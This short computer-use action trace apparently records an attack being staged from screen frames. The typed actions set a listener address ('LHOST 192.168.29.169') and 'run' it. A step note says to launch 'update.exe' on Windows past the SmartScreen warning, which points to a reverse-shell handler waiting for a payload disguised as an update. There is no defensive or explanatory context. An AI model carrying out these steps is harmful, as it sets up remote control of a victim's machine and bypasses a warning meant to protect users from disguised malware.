
type("L")

type("HOST 192.")

type("168.")

type("29.169")

Step: Run the handler, then launch update.exe on Windows past the SmartScreen warning
type("run")

key("Return")

mouse_move(750, 8)
